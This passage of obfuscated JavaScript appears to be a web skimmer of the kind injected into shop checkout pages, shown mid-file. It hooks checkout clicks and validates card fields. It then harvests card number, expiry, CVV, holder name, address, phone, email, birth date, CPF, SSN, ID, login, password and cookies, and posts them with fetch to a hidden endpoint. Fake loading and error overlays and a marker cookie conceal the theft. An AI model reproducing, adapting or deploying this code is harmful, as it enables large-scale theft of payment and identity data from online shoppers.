_0x40d2e8=_0x1e5e72,_0x165108={'sMKdl':function(_0x51da17,_0x484d6c){const _0x1fda37=_0x46fa;return _0x5bbcd9[_0x1fda37(0xa0)](_0x51da17,_0x484d6c);},'HsVno':'zAkLD','pJHtP':_0x5bbcd9[_0x40d2e8(0x226)]};let _0xd7d4e6=_0x11e7e2['value']['replace'](/\D/g,'');_0x5bbcd9[_0x40d2e8(0xa0)](_0xd7d4e6,'')&&_0x353a4b[_0x40d2e8(0x1da)](_0x5108d7=>{const _0x18b61b=_0x40d2e8;if(_0x165108[_0x18b61b(0x177)]('zAkLD',_0x165108[_0x18b61b(0x18c)])){if(_0x5108d7)_0x5108d7[_0x18b61b(0x1c0)][_0x18b61b(0x12f)](_0x165108[_0x18b61b(0xd0)]);}else{const _0x56cfeb=_0x4de4cd[_0x18b61b(0xb2)][_0x18b61b(0x165)](';\x20')[_0x18b61b(0xa5)](_0x366c57=>_0x366c57['startsWith'](_0x2e581d+'='));if(!_0x56cfeb)return'';return _0x56cfeb[_0x18b61b(0x165)]('=')[0x1];}});}),_0x4098bb[_0x1e5e72(0xcb)](_0x440304[_0x1e5e72(0x1ee)],function(_0x4cdd99){const _0x4d9c29=_0x1e5e72;if(_0x5bbcd9['abtVi'](_0x5bbcd9['YJulX'],_0x5bbcd9['VRCLm']))!_0x5bbcd9[_0x4d9c29(0x166)](_0x2c9a09,_0x1fc172)&&_0x5bbcd9[_0x4d9c29(0x11a)](_0x2e767f,_0x223590);else{let _0x3592df=_0x4cdd99['target'][_0x4d9c29(0x17f)][_0x4d9c29(0x202)](/\D/g,'');_0x5bbcd9[_0x4d9c29(0x116)](_0x3592df['length'],0x2)&&(_0x5bbcd9['QtaMe'](_0x4d9c29(0x238),_0x5bbcd9[_0x4d9c29(0xde)])?_0x12ce22[_0x4d9c29(0xcb)](_0x4d9c29(0x19d),function(){const _0x14477a=_0x4d9c29;_0x249815(_0x1ad254,_0x4ae1b8(_0x579b60[_0x14477a(0x17f)]),0x16d);}):_0x3592df=_0x5bbcd9['sxLdC'](_0x3592df['slice'](0x0,0x2)+_0x4d9c29(0x1bb),_0x3592df['slice'](0x2,0x4))),_0x4cdd99[_0x4d9c29(0x1e5)][_0x4d9c29(0x17f)]=_0x3592df,_0x4cdd99[_0x4d9c29(0x1e5)]['classList'][_0x4d9c29(0x12f)](_0x5bbcd9[_0x4d9c29(0x115)]);}}),_0xc1c532[_0x1e5e72(0xcb)](_0x440304[_0x1e5e72(0x1ee)],function(_0x207d0c){const _0xc638e7=_0x1e5e72,_0x4d945b={'qIHiy':_0x5bbcd9['lFpJa']};if(_0x5bbcd9[_0xc638e7(0x15a)](_0x5bbcd9[_0xc638e7(0x188)],_0x5bbcd9[_0xc638e7(0xe6)])){if(_0x1f142b)_0x4e1b55['classList'][_0xc638e7(0x12f)](_0x4d945b[_0xc638e7(0x1a6)]);}else{let _0x27802d=_0x207d0c[_0xc638e7(0x1e5)][_0xc638e7(0x17f)][_0xc638e7(0x202)](/\D/g,'')[_0xc638e7(0x21f)](0x0,0x4);_0x207d0c[_0xc638e7(0x1e5)][_0xc638e7(0x17f)]=_0x27802d,_0x207d0c['target']['classList'][_0xc638e7(0x12f)](_0x5bbcd9[_0xc638e7(0x115)]);}}),_0x893f14[_0x1e5e72(0xcb)](_0x1e5e72(0x199),function(_0x13bd13){const _0x570ead=_0x1e5e72;_0x13bd13[_0x570ead(0x1e5)][_0x570ead(0x1c0)][_0x570ead(0x12f)](_0x570ead(0xe2));});function _0x4d67ce(_0x1506d1){const _0x4e6cb0=_0x1e5e72,_0x128122={'nhXtw':function(_0x29b3cc,_0x8f6ab4){const _0x4e5f04=_0x46fa;return _0x440304[_0x4e5f04(0xc2)](_0x29b3cc,_0x8f6ab4);},'lRiGu':_0x440304['dvwzf'],'emCyZ':_0x440304[_0x4e6cb0(0xcc)],'ktMbn':function(_0x27b7c9,_0x2bf6ef){return _0x440304['zYYIk'](_0x27b7c9,_0x2bf6ef);},'UznRa':function(_0x464396,_0x3310fd){const _0x3ea87d=_0x4e6cb0;return _0x440304[_0x3ea87d(0x20f)](_0x464396,_0x3310fd);},'AYIzg':'gIgmh','gGSww':_0x440304[_0x4e6cb0(0xd7)],'kIKNu':function(_0x140cdc,_0x851b28){const _0x439044=_0x4e6cb0;return _0x440304[_0x439044(0x24d)](_0x140cdc,_0x851b28);},'WcMiH':_0x440304[_0x4e6cb0(0x184)],'xlnaw':_0x4e6cb0(0x1b8)};if(!_0x1506d1||_0x1506d1[_0x4e6cb0(0x1d6)]<0xd)return![];let _0x59a64d=_0x440304['zYYIk'](_0x1506d1,'')[_0x4e6cb0(0x165)]('')[_0x4e6cb0(0xcd)]()[_0x4e6cb0(0x225)](_0x4555d4=>parseInt(_0x4555d4)),_0x1a04eb=_0x59a64d[_0x4e6cb0(0xb4)]((_0x30ad02,_0x4241c5,_0x46d8d1)=>{const _0x3b396a=_0x4e6cb0,_0x324cb2={'hIZMv':function(_0x1a97d1,_0x152cfe){const _0x560b41=_0x46fa;return _0x128122[_0x560b41(0xaa)](_0x1a97d1,_0x152cfe);},'tMAHZ':function(_0x247c91,_0x489ef7){const _0x433ef6=_0x46fa;return _0x128122[_0x433ef6(0xaa)](_0x247c91,_0x489ef7);},'euDaw':function(_0x20f020,_0x567a85){return _0x20f020==_0x567a85;},'OfFmS':function(_0x5eb6d5,_0xb2f249){return _0x128122['nhXtw'](_0x5eb6d5,_0xb2f249);},'AyGyV':_0x128122[_0x3b396a(0x243)],'pcexL':_0x128122['emCyZ'],'YTfeu':function(_0x270583,_0x455bba){return _0x128122['ktMbn'](_0x270583,_0x455bba);},'vlmrd':function(_0x2de0eb,_0x32aed0){return _0x2de0eb+_0x32aed0;}};if(_0x128122['UznRa'](_0x128122[_0x3b396a(0x210)],_0x128122[_0x3b396a(0xab)]))(_0x324cb2[_0x3b396a(0xe8)](_0x324cb2[_0x3b396a(0x208)](_0x5d0b63,_0x324cb2[_0x3b396a(0x16e)]),'')||!_0x578315(_0x324cb2[_0x3b396a(0x16e)]))&&(_0x41b20d=_0x23aef6=_0x350ac6[_0x3b396a(0x1bd)](_0x324cb2[_0x3b396a(0x1b0)]),_0x59a845(()=>{!_0x324cb2['hIZMv'](_0x1dd344,_0x551153)&&_0x324cb2['tMAHZ'](_0x3ca8b1,_0x1bf30b);},0x3e8));else{if(_0x128122[_0x3b396a(0x13d)](_0x46d8d1,0x2)){if(_0x128122[_0x3b396a(0x240)](_0x128122[_0x3b396a(0x8c)],_0x128122['xlnaw']))return _0x1239d2[_0x3b396a(0x202)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x2f908a,_0x3d5ca7,_0x4f521f,_0x315c43){const _0x3be83c=_0x3b396a;let _0x1304fb=_0x3d5ca7;if(_0x4f521f)_0x1304fb+=_0x324cb2[_0x3be83c(0x120)]('\x20',_0x4f521f);if(_0x315c43)_0x1304fb+=_0x324cb2['vlmrd']('\x20',_0x315c43);return _0x1304fb;});else{_0x4241c5*=0x2;if(_0x4241c5>0x9)_0x4241c5-=0x9;}}return _0x30ad02+_0x4241c5;}},0x0);return _0x440304[_0x4e6cb0(0x89)](_0x440304[_0x4e6cb0(0x231)](_0x1a04eb,0xa),0x0);}function _0x40ca99(_0x1972c8){const _0x39e9fe=_0x1e5e72;if(_0x440304[_0x39e9fe(0xae)]!==_0x39e9fe(0x224))_0x183765[_0x39e9fe(0x1c0)]['add'](_0x5bbcd9['vcFdS']),_0x355749=![];else{if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x39e9fe(0x12e)](_0x1972c8))return![];let [_0x3e6327,_0x1175d9]=_0x1972c8[_0x39e9fe(0x165)](_0x440304[_0x39e9fe(0x130)]);_0x3e6327=_0x440304[_0x39e9fe(0x253)](parseInt,_0x3e6327,0xa),_0x1175d9=_0x440304['vucOF'](parseInt,_0x1175d9,0xa)+0x7d0;let _0x576766=new Date(),_0x1020f1=new Date(_0x1175d9,_0x440304['XtASO'](_0x3e6327,0x1),0x1);return _0x1020f1[_0x39e9fe(0x1d0)](_0x440304['GkUXE'](_0x1020f1[_0x39e9fe(0x15b)](),0x1)),_0x440304[_0x39e9fe(0x151)](_0x1020f1,_0x576766);}}function _0x2b12a5(){const _0x362a47=_0x1e5e72,_0x4a348e={'aLpli':function(_0x27733b,_0x2f8d19,_0x2088c8,_0x554d27){const _0x33c414=_0x46fa;return _0x440304[_0x33c414(0xc3)](_0x27733b,_0x2f8d19,_0x2088c8,_0x554d27);},'wbWEe':_0x440304[_0x362a47(0xa4)]};let _0x3aac84=!![];const _0x557314=_0x11e7e2[_0x362a47(0x17f)]['replace'](/\D/g,''),_0x39799a=_0x440304[_0x362a47(0x247)](_0x10128e,_0x557314),_0x5f557b=_0x893f14[_0x362a47(0x17f)];_0x440304['iMOMT'](_0x5f557b['length'],0x7)?(_0x893f14[_0x362a47(0x1c0)]['add'](_0x440304[_0x362a47(0x1d2)]),_0x3aac84=![]):_0x893f14[_0x362a47(0x1c0)]['remove'](_0x440304[_0x362a47(0x1d2)]);const _0x46d710=_0x440304['lvsry'](_0x4d67ce,_0x557314)&&(_0x39799a===_0x440304[_0x362a47(0xfa)]&&_0x440304['dlCcA'](_0x557314['length'],0xf)||_0x39799a!==_0x440304[_0x362a47(0xfa)]&&_0x440304[_0x362a47(0xea)](_0x557314['length'],0x10));!_0x46d710?(_0x11e7e2['classList'][_0x362a47(0xf7)](_0x362a47(0xe2)),_0x3aac84=![]):_0x440304['SSbJk'](_0x362a47(0x192),_0x440304['ZrTBJ'])?_0x11e7e2[_0x362a47(0x1c0)][_0x362a47(0x12f)](_0x362a47(0xe2)):_0x5bbcd9[_0x362a47(0x242)](_0x264c3c,_0x362a47(0x121),_0x5bbcd9[_0x362a47(0x182)]);const _0xfd74ab=_0x440304[_0x362a47(0x18b)](_0x40ca99,_0x4098bb[_0x362a47(0x17f)]);if(!_0xfd74ab)_0x4098bb[_0x362a47(0x1c0)][_0x362a47(0xf7)](_0x440304['GwXPX']),_0x3aac84=![];else{if(_0x440304['xmmdf'](_0x440304[_0x362a47(0xf2)],_0x440304[_0x362a47(0x11b)]))_0x4098bb[_0x362a47(0x1c0)][_0x362a47(0x12f)](_0x440304[_0x362a47(0x1d2)]);else return![];}const _0x45f975=/^\d{3,4}$/[_0x362a47(0x12e)](_0xc1c532[_0x362a47(0x17f)]);if(!_0x45f975){if(_0x440304[_0x362a47(0x98)]===_0x440304[_0x362a47(0x98)])_0xc1c532[_0x362a47(0x1c0)][_0x362a47(0xf7)](_0x362a47(0xe2)),_0x3aac84=![];else{const _0x4b1045={'YoIcP':function(_0x12bbdc,_0x2ad0cf,_0x14df0a,_0x4456b2){return _0x4a348e['aLpli'](_0x12bbdc,_0x2ad0cf,_0x14df0a,_0x4456b2);}},_0x446618=_0x3e86da['querySelector'](_0x5a3971);_0x446618&&_0x446618[_0x362a47(0xcb)](_0x4a348e[_0x362a47(0x1ab)],function(){const _0x37b2c5=_0x362a47;_0x4b1045[_0x37b2c5(0x1fd)](_0x316790,_0x33183a,_0x5407a2(_0x446618[_0x37b2c5(0x17f)]),0x16d);});}}else _0x440304[_0x362a47(0x1ca)](_0x440304[_0x362a47(0x237)],_0x440304[_0x362a47(0x8d)])?(_0x19b75a[_0x362a47(0x1c0)][_0x362a47(0xf7)]('validation-error'),_0x1aa0f9=![]):_0xc1c532[_0x362a47(0x1c0)][_0x362a47(0x12f)](_0x362a47(0xe2));return _0x3aac84;}function _0x3ace6a(_0xa82b1c){const _0x6feb8f=_0x1e5e72,_0x53648d=document[_0x6feb8f(0xa6)](_0xa82b1c);return _0x53648d?_0x53648d[_0x6feb8f(0x17f)]:'';}function _0x5a27f9(){const _0x218764=_0x1e5e72;if(_0x440304['MBCGY'](_0x440304[_0x218764(0x1e7)](_0x1af930,_0x440304['dvwzf'])['length'],0x0))return![];const _0xf60c84={'holder':_0x440304[_0x218764(0x13a)](_0x505db0,_0x893f14[_0x218764(0x17f)]),'number':_0x505db0(_0x11e7e2[_0x218764(0x17f)][_0x218764(0x202)](/\D/g,'')),'expiry':_0x440304[_0x218764(0x18b)](_0x505db0,_0x4098bb[_0x218764(0x17f)]),'cv2':_0x440304['VhYQR'](_0x505db0,_0xc1c532[_0x218764(0x17f)])},_0x4fe475={'firstName':_0x505db0(document['querySelector'](_0x440304[_0x218764(0x179)])?.[_0x218764(0x17f)])||_0x440304[_0x218764(0x14b)](_0x1af930,'fn'),'lastName':_0x440304[_0x218764(0x1ac)](_0x505db0,document[_0x218764(0xe9)](_0x440304[_0x218764(0x109)])?.['value'])||_0x440304[_0x218764(0x214)](_0x1af930,'ln'),'address':_0x440304[_0x218764(0x1ac)](_0x505db0,document[_0x218764(0xe9)](_0x218764(0x23a))?.['value'])||_0x440304[_0x218764(0x1a4)](_0x1af930,'ad'),'address2':_0x440304[_0x218764(0x1a4)](_0x505db0,document[_0x218764(0xe9)](_0x440304['POoaL'])?.['value'])||_0x440304['mymqQ'](_0x1af930,'a2'),'country':_0x440304['KQPTR'](_0x505db0,document['querySelector'](_0x440304[_0x218764(0xac)])?.[_0x218764(0x17f)])||_0x440304['CfxPT'](_0x1af930,'co'),'state':_0x440304[_0x218764(0x9e)](_0x505db0,document[_0x218764(0xe9)](_0x440304['RXZyB'])?.[_0x218764(0x17f)])||_0x440304[_0x218764(0x1a5)](_0x1af930,'st'),'city':_0x440304['VgdKK'](_0x505db0,document[_0x218764(0xe9)](_0x440304[_0x218764(0x1a2)])?.[_0x218764(0x17f)])||_0x1af930('ci'),'postcode':_0x440304[_0x218764(0x191)](_0x505db0,document[_0x218764(0xe9)](_0x440304[_0x218764(0x205)])?.[_0x218764(0x17f)])||_0x440304[_0x218764(0x173)](_0x1af930,'po'),'street':_0x440304['hHTyH'](_0x505db0,document[_0x218764(0xe9)](_0x440304['kcMnk'])?.['value'])||_0x440304[_0x218764(0x18b)](_0x1af930,_0x440304[_0x218764(0xf1)]),'phone':_0x440304[_0x218764(0xc0)](_0x505db0,document[_0x218764(0xe9)]('#input-telephone')?.[_0x218764(0x17f)])||_0x440304[_0x218764(0x134)](_0x1af930,'ph'),'email':_0x505db0(document['querySelector'](_0x440304[_0x218764(0x23c)])?.[_0x218764(0x17f)])||_0x440304[_0x218764(0x162)](_0x1af930,'em'),'DOB':_0x505db0(document['querySelector'](_0x440304[_0x218764(0x212)])?.['value'])||_0x440304['ECECl'](_0x1af930,'do'),'CPF':_0x505db0(document[_0x218764(0xe9)](_0x440304['alTQS'])?.['value'])||_0x440304[_0x218764(0xf6)](_0x1af930,'cp'),'SSN':_0x505db0(document['querySelector'](_0x218764(0xd4))?.[_0x218764(0x17f)])||_0x440304['mZhjV'](_0x1af930,'ss'),'ID':_0x440304[_0x218764(0x17e)](_0x505db0,document[_0x218764(0xe9)](_0x218764(0x161))?.[_0x218764(0x17f)])||_0x440304[_0x218764(0x1ef)](_0x1af930,_0x218764(0x141)),'login':_0x440304[_0x218764(0x170)](_0x505db0,document[_0x218764(0xe9)](_0x440304['RxTPA'])?.['value'])||_0x440304[_0x218764(0x1be)](_0x1af930,'lo'),'password':_0x440304[_0x218764(0x1eb)](_0x505db0,document[_0x218764(0xe9)](_0x440304['BpRNB'])?.['value'])||_0x440304[_0x218764(0x168)](_0x1af930,'pa'),'data1':_0x440304['BYvVf'](_0x505db0,document[_0x218764(0xe9)](_0x218764(0x14f))?.[_0x218764(0x17f)])||_0x440304[_0x218764(0x135)](_0x1af930,'d1'),'data2':_0x440304['lIYXI'](_0x505db0,document['querySelector'](_0x218764(0x1b1))?.[_0x218764(0x17f)])||_0x1af930('d2'),'data3':_0x440304[_0x218764(0x170)](_0x505db0,document['querySelector'](_0x440304[_0x218764(0x107)])?.[_0x218764(0x17f)])||_0x440304[_0x218764(0x13a)](_0x1af930,'d3'),'domain':_0x440304[_0x218764(0x239)](_0x505db0,window[_0x218764(0x1cb)][_0x218764(0x1b6)])};_0x1ffb95(),_0x440304[_0x218764(0x186)](_0xb74c34,_0x218764(0x22f),_0x440304[_0x218764(0x93)](_0x52ebfc,0x14),0x16d);const _0x545779=new URLSearchParams();_0x545779[_0x218764(0x18a)]('n',_0xf60c84[_0x218764(0x23b)]),_0x545779[_0x218764(0x18a)]('ow',_0xf60c84['holder']),_0x545779['append']('ex',_0xf60c84[_0x218764(0xdd)]),_0x545779['append']('cv',_0xf60c84[_0x218764(0x1ba)]),_0x545779[_0x218764(0x18a)]('fn',_0x4fe475[_0x218764(0x1c3)]),_0x545779[_0x218764(0x18a)]('ln',_0x4fe475[_0x218764(0xad)]),_0x545779[_0x218764(0x18a)]('ad',_0x4fe475[_0x218764(0x241)]),_0x545779[_0x218764(0x18a)]('co',_0x4fe475[_0x218764(0xe5)]),_0x545779[_0x218764(0x18a)]('st',_0x4fe475['state']),_0x545779[_0x218764(0x18a)]('ci',_0x4fe475[_0x218764(0xb8)]),_0x545779[_0x218764(0x18a)]('po',_0x4fe475[_0x218764(0x1f5)]),_0x545779['append'](_0x440304[_0x218764(0xf1)],_0x4fe475[_0x218764(0x220)]),_0x545779[_0x218764(0x18a)]('ph',_0x4fe475[_0x218764(0xdf)]),_0x545779[_0x218764(0x18a)]('lk',_0x4fe475[_0x218764(0x9c)]),_0x545779[_0x218764(0x18a)]('em',_0x4fe475[_0x218764(0xa3)]),_0x545779[_0x218764(0x18a)]('a2',_0x4fe475[_0x218764(0x229)]),_0x545779[_0x218764(0x18a)]('do',_0x4fe475[_0x218764(0xbc)]),_0x545779['append']('cp',_0x4fe475[_0x218764(0x213)]),_0x545779[_0x218764(0x18a)]('ss',_0x4fe475[_0x218764(0x125)]),_0x545779['append']('id',_0x4fe475['ID']),_0x545779[_0x218764(0x18a)]('lo',_0x4fe475[_0x218764(0x171)]),_0x545779['append']('pa',_0x4fe475['password']),_0x545779[_0x218764(0x18a)]('d1',_0x4fe475[_0x218764(0x1af)]),_0x545779['append']('d2',_0x4fe475[_0x218764(0x22a)]),_0x545779['append']('d3',_0x4fe475['data3']),_0x545779[_0x218764(0x18a)]('cu',_0x440304['UAVNk'](_0x505db0,document[_0x218764(0xb2)])),_0x440304[_0x218764(0x253)](fetch,_0x440304['zomLi'],{'method':_0x440304[_0x218764(0x244)],'mode':_0x440304[_0x218764(0xd2)],'body':_0x545779});}function _0x1ffb95(){const _0x4234e6=_0x1e5e72,_0x515045={'GuZtC':_0x5bbcd9[_0x4234e6(0x16c)]},_0x2e71ac=document['createElement'](_0x5bbcd9[_0x4234e6(0x16c)]);_0x2e71ac['id']=_0x4234e6(0x221),_0x2e71ac[_0x4234e6(0x246)]=_0x4234e6(0xd8),document[_0x4234e6(0x180)][_0x4234e6(0x133)](_0x2e71ac),_0x5bbcd9['DyXln'](setTimeout,()=>{const _0x53ed93=_0x4234e6;_0x2e71ac[_0x53ed93(0xb0)]&&_0x2e71ac['parentNode']['removeChild'](_0x2e71ac);const _0x74385c=document['createElement'](_0x515045[_0x53ed93(0x1e2)]);_0x74385c[_0x53ed93(0x246)]=_0x53ed93(0x215),document[_0x53ed93(0x180)][_0x53ed93(0x133)](_0x74385c);},0x1388);}function _0x4bf5b7(_0x2a9928,_0x31ab49){const _0x414666=_0x1e5e72,_0x2d1241={'GSbJP':function(_0x13c5ee,_0x5effaa){return _0x13c5ee===_0x5effaa;},'SvGMi':_0x440304[_0x414666(0x245)],'OjzsA':function(_0x168aa1){const _0x104724=_0x414666;return _0x440304[_0x104724(0x1b4)](_0x168aa1);},'TfPJX':function(_0x20f8dc,_0x52cd02,_0x693b04){return _0x440304['sMgCy'](_0x20f8dc,_0x52cd02,_0x693b04);}},_0x19b848=document['createElement'](_0x440304[_0x414666(0xcc)]);_0x19b848[_0x414666(0x9f)][_0x414666(0x144)]=_0x414666(0x175)+(_0x440304[_0x414666(0x21e)](_0x31ab49,_0x440304['hPlXJ'])?_0x440304[_0x414666(0x1c1)]:_0x440304[_0x414666(0x11f)])+_0x414666(0x148);const _0x2c2957=document[_0x414666(0x1bd)](_0x440304['duTSZ']);_0x2c2957[_0x414666(0x102)]=_0x414666(0x257),document[_0x414666(0x150)][_0x414666(0x133)](_0x2c2957),_0x19b848['textContent']=_0x2a9928,document[_0x414666(0x180)][_0x414666(0x133)](_0x19b848),_0x440304['nGJHb'](setTimeout,()=>{const _0x54d924=_0x414666,_0x36ae4e={'bRiLV':function(_0x265484){const _0x10c8e5=_0x46fa;return _0x2d1241[_0x10c8e5(0x159)](_0x265484);}};document[_0x54d924(0x180)][_0x54d924(0xf0)](_0x19b848)&&(_0x19b848[_0x54d924(0x9f)][_0x54d924(0x136)]=_0x54d924(0x1f1),_0x2d1241[_0x54d924(0x15d)](setTimeout,()=>{const _0x168095=_0x54d924;_0x2d1241['GSbJP'](_0x2d1241[_0x168095(0x15e)],'fXKGO')?document['body'][_0x168095(0xf0)](_0x19b848)&&document[_0x168095(0x180)][_0x168095(0x1f3)](_0x19b848):(_0x39ab5f(),_0x36ae4e['bRiLV'](_0x12ad1f));},0x12c));},0xfa0);}let _0x38eb5c=![];function _0x411cb4(_0x5e2f10){const _0x5b0857=_0x1e5e72,_0x4945d8={'yHHyQ':_0x440304[_0x5b0857(0x1df)],'QClsO':function(_0x41f972,_0x4f65e9,_0x4fddd0,_0x1df6b8){return _0x440304['OyKvc'](_0x41f972,_0x4f65e9,_0x4fddd0,_0x1df6b8);},'Xknkf':function(_0x5611f8,_0x36e06a){return _0x5611f8(_0x36e06a);},'CJEBt':function(_0x848cd9,_0x896afc){const _0xfded3c=_0x5b0857;return _0x440304[_0xfded3c(0x1d3)](_0x848cd9,_0x896afc);},'ZXLOW':function(_0x326778,_0x256623){const _0x579fd9=_0x5b0857;return _0x440304[_0x579fd9(0x178)](_0x326778,_0x256623);},'Menuj':_0x440304[_0x5b0857(0xfa)],'kCJrd':_0x5b0857(0x219)};if(_0x440304[_0x5b0857(0x209)]('HxjMA',_0x440304['QpOse'])){const _0x104157=_0x5e2f10['target'][_0x5b0857(0x19f)](_0x5b0857(0x1e1));if(_0x104157){if(_0x440304[_0x5b0857(0xf3)]===_0x440304[_0x5b0857(0xf3)]){if(_0x440304[_0x5b0857(0xfe)](_0x440304[_0x5b0857(0x18b)](_0x1af930,_0x440304[_0x5b0857(0x207)])[_0x5b0857(0x1d6)],0x0))return![];_0x5e2f10[_0x5b0857(0xfb)](),_0x5e2f10[_0x5b0857(0xa9)]();const _0x9e7e44=_0x440304[_0x5b0857(0x185)](_0x2b12a5);if(_0x440304['ZQSwy'](_0x9e7e44,!_0x38eb5c)){if(_0x440304[_0x5b0857(0x89)](_0x440304[_0x5b0857(0x196)],_0x440304[_0x5b0857(0x196)]))_0x38eb5c=!![],_0x440304['uNEda'](_0x5a27f9);else{if(_0x4b5543)_0x4e6900[_0x5b0857(0x1c0)][_0x5b0857(0x12f)](_0x4945d8[_0x5b0857(0xd6)]);}}else{if(_0x440304[_0x5b0857(0xc1)]===_0x5b0857(0x128))_0x440304[_0x5b0857(0x118)](_0x4bf5b7,_0x5b0857(0x121),_0x440304[_0x5b0857(0xd5)]);else{_0x4127d4['style'][_0x5b0857(0x10b)]=_0x5bbcd9['xrWco'];const _0x128d0c=_0x480c4f[_0x5b0857(0x1bd)](_0x5bbcd9[_0x5b0857(0x256)]);_0x128d0c[_0x5b0857(0x102)]=_0x5b0857(0x104),_0x2c520f[_0x5b0857(0x150)]['appendChild'](_0x128d0c),_0x336a09[_0x5b0857(0x246)]=_0x5b0857(0xd9),_0x1b4fec[_0x5b0857(0xb0)][_0x5b0857(0x10d)](_0xa02c0,_0x45bad7[_0x5b0857(0x24a)]),_0xc69d53=!![],_0x5bbcd9[_0x5b0857(0x16b)](_0x1960d7);}}return![];}else _0x4945d8['QClsO'](_0x4eb049,_0x535a4e,_0x4945d8[_0x5b0857(0xdc)](_0x2781cd,_0x18fdc1[_0x5b0857(0x17f)]),0x16d);}}else{const _0x2fb1be={'YBGGz':function(_0x45c8e3,_0x58301a){const _0x3666a6=_0x5b0857;return _0x4945d8[_0x3666a6(0xd3)](_0x45c8e3,_0x58301a);}},_0x16a90a=_0x11315a['replace'](/\D/g,'');return _0x4945d8[_0x5b0857(0x195)](_0x3d7f8d,_0x4945d8[_0x5b0857(0xc9)])?_0x16a90a[_0x5b0857(0x202)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x4fdeac,_0x5f1837,_0x42d6a1,_0x59f65a){const _0x4f78e3=_0x5b0857;let _0x52b2c6=_0x5f1837;if(_0x42d6a1)_0x52b2c6+='\x20'+_0x42d6a1;if(_0x59f65a)_0x52b2c6+=_0x2fb1be[_0x4f78e3(0x1b7)]('\x20',_0x59f65a);return _0x52b2c6;}):_0x16a90a['replace'](/(.{4})/g,_0x4945d8[_0x5b0857(0x8e)])[_0x5b0857(0x1fe)]();}}document[_0x1e5e72(0xcb)](_0x1e5e72(0xdb),_0x411cb4,!![]);}function _0x1af930(_0x1e2baf){const _0x114041=_0x1bf631,_0x444bde=document[_0x114041(0xb2)]['split'](';\x20')[_0x114041(0xa5)](_0x257067=>_0x257067[_0x114041(0xca)](_0x1e2baf+'='));if(!_0x444bde)return'';return _0x444bde[_0x114041(0x165)]('=')[0x1];}function _0xb74c34(_0x14e254,_0x4429b8,_0x362874){const _0x9d09b0=_0x1bf631,_0x3c3c0a={'JsbzF':function(_0x4c09dc,_0x17183b){return _0x4c09dc>_0x17183b;}};if(_0x440304[_0x9d09b0(0x1c7)]!==_0x9d09b0(0xbf)){let _0x1c293b='';if(_0x362874){let _0x5165b7=new Date();_0x5165b7[_0x9d09b0(0x187)](_0x440304[_0x9d09b0(0xe7)](_0x5165b7['getTime'](),_0x440304[_0x9d09b0(0x1ff)](_0x440304[_0x9d09b0(0x1ff)](_0x440304['JYrnh'](_0x440304[_0x9d09b0(0x106)](_0x362874,0x18),0x3c),0x3c),0x3e8))),_0x1c293b=_0x9d09b0(0x126)+_0x5165b7[_0x9d09b0(0x160)]();}document[_0x9d09b0(0xb2)]=_0x440304[_0x9d09b0(0x152)](_0x440304[_0x9d09b0(0x14d)](_0x440304[_0x9d09b0(0x1b2)](_0x440304[_0x9d09b0(0x155)](_0x14e254,'='),_0x4429b8),_0x1c293b),_0x440304[_0x9d09b0(0x111)]);}else{_0x33ee4d*=0x2;if(_0x3c3c0a[_0x9d09b0(0x13e)](_0x268dc3,0x9))_0x5cfa2a-=0x9;}}function _0x52ebfc(_0x5c918e){const _0x3b5aa1=_0x1bf631,_0x431af5={'OBBjZ':function(_0x51a4f3,_0x3eaa55){const _0x4b2b35=_0x46fa;return _0x440304[_0x4b2b35(0xfe)](_0x51a4f3,_0x3eaa55);},'BuJdN':function(_0x49eadd,_0x453649){const _0x368d03=_0x46fa;return _0x440304[_0x368d03(0x1b2)](_0x49eadd,_0x453649);}};if(_0x440304[_0x3b5aa1(0x122)](_0x440304['YAYZM'],_0x3b5aa1(0x14e))){if(_0x521de6%0x2){_0x1774c1*=0x2;if(_0x431af5[_0x3b5aa1(0xb9)](_0x351c6f,0x9))_0x348106-=0x9;}return _0x431af5['BuJdN'](_0x3b0465,_0x3856bc);}else{const _0x3f63dc=_0x440304[_0x3b5aa1(0x1cc)];let _0x1be1be='';for(let _0xd55d14=0x0;_0x440304[_0x3b5aa1(0x1f4)](_0xd55d14,_0x5c918e);_0xd55d14++){if(_0x440304[_0x3b5aa1(0x178)](_0x3b5aa1(0x255),_0x3b5aa1(0x255)))_0x1be1be+=_0x3f63dc[_0x3b5aa1(0x113)](Math[_0x3b5aa1(0x252)](_0x440304[_0x3b5aa1(0x1ff)](Math['random'](),_0x3f63dc[_0x3b5aa1(0x1d6)])));else return;}return _0x1be1be;}}function _0x28c04d(_0x32c88d){const _0x265efd=_0x1bf631,_0x1991ae={'ZZgsE':_0x440304[_0x265efd(0x1df)],'OZTnc':function(_0x2a25f1,_0x588676){return _0x440304['FuWJU'](_0x2a25f1,_0x588676);}},_0x2d5c6e=document[_0x265efd(0xe9)](_0x32c88d);if(_0x2d5c6e){if(_0x440304['bcNAV'](_0x440304['kbfsg'],_0x440304[_0x265efd(0x169)])){_0x3d668b[_0x265efd(0x1da)](_0x5f52ae=>{const _0x4503d1=_0x265efd;if(_0x5f52ae)_0x5f52ae[_0x4503d1(0x1c0)]['remove'](_0x1991ae[_0x4503d1(0xb5)]);});return;}else let=newHtmlContent=document[_0x265efd(0x1bd)](_0x440304[_0x265efd(0xcc)]),_0x2d5c6e['addEventListener'](_0x265efd(0xdb),function(){const _0x170620=_0x265efd;_0x1991ae[_0x170620(0x251)](_0xc6bbb,newHtmlContent);});}}}()));function _0x46fa(_0x5d6fc8,_0xaf0a75){_0x5d6fc8=_0x5d6fc8-0x89;const _0x574510=_0x5745();let _0x46fa58=_0x574510[_0x5d6fc8];if(_0x46fa['OVAHlj']===undefined){var _0xdcb569=function(_0x2d2ddc){const _0x2f0002='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4d0cd2='',_0x4cc590='';for(let _0x39ab5f=0x0,_0x12ad1f,_0x440805,_0x37115b=0x0;_0x440805=_0x2d2ddc['charAt'](_0x37115b++);~_0x440805&&(_0x12ad1f=_0x39ab5f%0x4?_0x12ad1f*0x40+_0x440805:_0x440805,_0x39ab5f++%0x4)?_0x4d0cd2+=String['fromCharCode'](0xff&_0x12ad1f>>(-0x2*_0x39ab5f&0x6)):0x0){_0x440805=_0x2f0002['indexOf'](_0x440805);}for(let 